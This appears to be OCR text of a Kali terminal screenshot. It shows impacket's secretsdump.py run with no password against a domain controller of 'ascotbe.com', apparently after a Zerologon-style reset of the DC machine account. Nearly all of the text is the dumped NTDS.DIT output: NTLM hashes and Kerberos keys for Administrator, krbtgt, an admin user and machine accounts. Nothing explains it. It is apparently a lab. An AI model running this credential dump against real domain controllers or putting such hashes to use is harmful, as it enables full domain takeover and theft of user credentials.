 root@kali: ~/Desktop/impacket/examples
root@kali: ~/...cket/examples
root@kali:~/Desktop/impacket/examples# python3 secretsdump.py ascotbe.com/dc\$@192.168.183.171
-no-pass
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:45280efa2300182b4f7fdc2cee182149:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5ac45301ca2df5512f2a6865570d56b6:::
ascotbe.com\admin:1103:aad3b435b51404eeaad3b435b51404ee:45280efa2300182b4f7fdc2cee182149:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DESKTOP-OP2IIPS$:1104:aad3b435b51404eeaad3b435b51404ee:b8cfc4b00a6124eb530903963995e760:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ae35f6ae391acd68e4bb3e5085912c7a2eab4e0077ad1397757df02115d8d272
krbtgt:aes128-cts-hmac-sha1-96:e3dfbee129ef900109bf5de4b3f1365e
krbtgt:des-cbc-md5:0198134a61c8cdd3
krbtgt:rc4_hmac:5ac45301ca2df5512f2a6865570d56b6
ascotbe.com\admin:aes256-cts-hmac-sha1-96:3708f0b9fe094128cc2d6f236bdcdf7328df1b183c218ed7fff5f
3423301b3d5
ascotbe.com\admin:aes128-cts-hmac-sha1-96:42ab30113bae444b1c5e72dbcdd7ec35
ascotbe.com\admin:des-cbc-md5:54dc2c62cbe3910d
ascotbe.com\admin:rc4_hmac:45280efa2300182b4f7fdc2cee182149
DC$:aes256-cts-hmac-sha1-96:2cdc0310381e1642e663b70697f140550717333cc6ef6c6d3a715ec817e076a9
DC$:aes128-cts-hmac-sha1-96:19e4a819cda4e09d2d643ad3d19b57c3
DC$:des-cbc-md5:b3e989f79da4d9f2
DC$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
DESKTOP-OP2IIPS$:aes256-cts-hmac-sha1-96:bf3ac7babdd68c95175a2020ca922947d49698bb1dee14e32bdc95
26381888d7
DESKTOP-OP2IIPS$:aes128-cts-hmac-sha1-96:3743e44c51e93b908142589683cf8ecd
DESKTOP-OP2IIPS$:des-cbc-md5:bc16f1011fe9b69d
DESKTOP-OP2IIPS$:rc4_hmac:b8cfc4b00a6124eb530903963995e760
[*] Cleaning up...
root@kali:~/Desktop/impacket/examples#